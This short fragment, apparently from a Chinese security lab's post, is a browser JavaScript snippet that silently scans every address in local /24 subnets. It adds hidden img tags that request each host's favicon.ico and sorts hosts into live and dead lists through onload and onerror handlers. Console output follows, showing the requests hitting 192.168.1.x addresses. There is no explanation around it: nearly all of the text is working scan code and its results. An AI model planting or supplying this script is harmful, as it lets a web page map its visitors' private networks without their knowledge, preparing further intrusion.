 for(var i = 0;i < ipList.length;i++){
incompleteIp = ipList[i].split(".");
incompleteIp.pop();
incompleteIp = incompleteIp.join(".");
for(var j = 1;j < 255;j++){
var ip = incompleteIp + "." + j;
var imgTag = document.createElement("img");
imgTag.setAttribute("src","http://" + ip + "/favicon.ico");
imgTag.setAttribute("onerror","javascript:deathIpLIst.push('"+ip+"')");
imgTag.setAttribute("onload","javascript:survivalIpLIst.push('"+ip+"')");
imgTag.setAttribute("style","display:none;");
document.getElementsByTagName("body")[0].appendChild(imgTag);
}
}
<img src="http://192.168.1.254/favicon.ico" onerror="javascript:deathIpLIst.push('192.168.1.254')" onload="javascript:surv
GET http://192.168.1.1/favicon.ico 403 (Forbidden)
GET http://192.168.1.3/favicon.ico net::ERR_CONNECTION_TIMED_OUT
GET http://192.168.1.2/favicon.ico net::ERR_CONNECTION_TIMED_OUT
GET http://192.168.1.4/favicon.ico net::ERR_CONNECTION_TIMED_OUT
GET http://192.168.1.6/favicon.ico net::ERR_CONNECTION_TIMED_OUT
GET http://192.168.1.5/favicon.ico net::ERR_CONNECTION_TIMED_OUT
GET http://192.168.1.7/favicon.ico net::ERR_CONNECTION_TIMED_OUT
GET http://192.168.1.8/favicon.ico net::ERR_CONNECTION_TIMED_OUT
GET http://192.168.1.9/favicon.ico net::ERR_CONNECTION_TIMED_OUT
GET http://192.168.1.10/favicon.ico net::ERR_CONNECTION_TIMED_OUT
GET http://192.168.1.11/favicon.ico net::ERR_CONNECTION_TIMED_OUT
GET http://192.168.1.13/favicon.ico net::ERR_CONNECTION_TIMED_OUT
GET http://192.168.1.12/favicon.ico net::ERR_CONNECTION_TIMED_OUT
GET http://192.168.1.14/favicon.ico net::ERR_CONNECTION_TIMED_OUT
GET http://192.168.1.18/favicon.ico net::ERR_CONNECTION_TIMED_OUT
零组攻防实验室